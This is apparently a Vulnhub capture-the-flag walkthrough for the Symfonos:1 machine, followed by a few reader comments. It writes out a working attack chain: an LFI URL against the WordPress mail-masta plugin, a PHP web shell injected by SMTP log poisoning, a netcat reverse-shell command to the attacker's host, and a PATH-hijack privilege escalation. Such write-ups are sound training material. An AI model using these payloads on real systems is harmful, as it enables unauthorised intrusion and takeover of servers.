Symfonos:1 Vulnhub Walkthrough
This is another post on vulnhub CTF “named as “symfonos” by Zayotic. It is designed for VMware platform, and it is a boot to root challenge where you have to find flags to finish the task assigned by the author.
You can download it from here: https://www.vulnhub.com/entry/symfonos-1,322/
Level: Beginner to Intermediate
Penetrating Methodologies
Scanning
- Netdiscover
- Nmap
Enumeration
- SMB Shares folder
- Wpscan
Exploiting
- Exploiting WordPress again LFI
- LFI to RCE via SMTP log Poising
Privilege Escalation
- PATH Variable
- Capture the flag
Walkthrough
Scanning
Let’s start with network scanning to identify the IP of VM with the help of netdiscover.


So, we have our target IP 192.168.0.16. Now, let’s scan the services and ports via nmap.
nmap -A 192.168.0.16
Enumeration
After scanning, we go to network enumeration and for that I used enum4linux. Here I found a user account helios and share directory /anonymous & /helios
enum4linux 192.168.0.16

So try to connect with the shared network for accessing the/anonymous directory by connecting through smb.


So, in this shared folder I found a text file that I had explored here as shown below. The /attention.txt file gave some hint for user password as highlighted in the image. Hopefully, we can use any of these passwords to access a shared folder /helios.

Further, I try to access /helios using “qwerty” as login password and then I explored other files research.txt and todo.txt, although the research.txt was not much helpful but todo.txt gave a hint for /h3l105 that could be web file or web directory.
So, navigate to a web browser to access /h3l105 and found it as a WordPress website

Then I have added the host inside /etc/hosts file and move ahead for scanning vulnerability.

Further, we used wpscan for vulnerability scanning on the website. To do so we run the following command:
wpscan --url http://symfonos.local/h3l105/ --enumerate p

Wpscan has shown the exploit is available for a plugin which is vulnerable to LFI (Local File Inclusion).

On exploring the following link, we got proof-of-concept would be to load passwd file.
https://www.exploit-db.com/exploits/40290
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

As a result, we have accessed the passwd file and it proved that this site is vulnerable to LFI. Now through this LFI, I will try to create Remote code execution.
http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
To escalate LFI to RCE we can use SMTP log poison approach and therefore we connect to SMTP service via telnet and they type the following command to inject malicious php code.
telnet 192.168.0.16 25
As we can see, we got connected to the victim machine successfully. Now let’s try to send a mail via the command line (CLI) of this machine and inject malicious php code via data.

<?php system($_GET['c']); ?>
As our goal is to inject PHP code into the logs and this stage is called logfile poisoning and we can clearly see that details of mail.log, as well as execute comment given through cmd (c); now execute id as cmd comment to verify user-id and confirm its result from inside the given screenshot.
http:symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&c=id

This technique is known as SMTP log poisoning and through such type of vulnerability, we can easily take the reverse shell of the victim’s machine.
Therefore, execute the following URL to run netcat reverse command and start netcat listener on kali:
http:symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&c=nc -e /bin/sh 192.168.0.10 1234

Wow!! We got a reverse connection on netcat as shown in the below image. Further, we need to escalate the privilege from low privilege shell to higher.
nc -lvp 1234
Therefore, on spawning local shell I use find command to identify SUID enable binaries. Here I found SUID bit, is enabled for /opt/statuscheck.
find / -perm -u=s -type f 2>/dev/null
Further, we use string command for extracting metadata of statuscheck where it was trying to call curl but get a fatal error when program executes. Such type of error occurs due to missing path variable in the current directory.
To know more, read from here: Linux Privilege Escalation Using PATH Variable

Taking advance of this loophole we try to export path for rouge curl which will call /bin/bash on executing the statuscheck program
cd /tmp echo "/bin/sh" > curl chmod 777 curl echo $PATH export PATH=/tmp:$PATH /opt/statuscheck id cd /root cat proof.txt

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
after send mail using telnet its queued nothing more and this address is also not workingi think c code is not injected what would i do
my mail is not working can you please explain how to connect every time it goes timed out
change to send mail
work it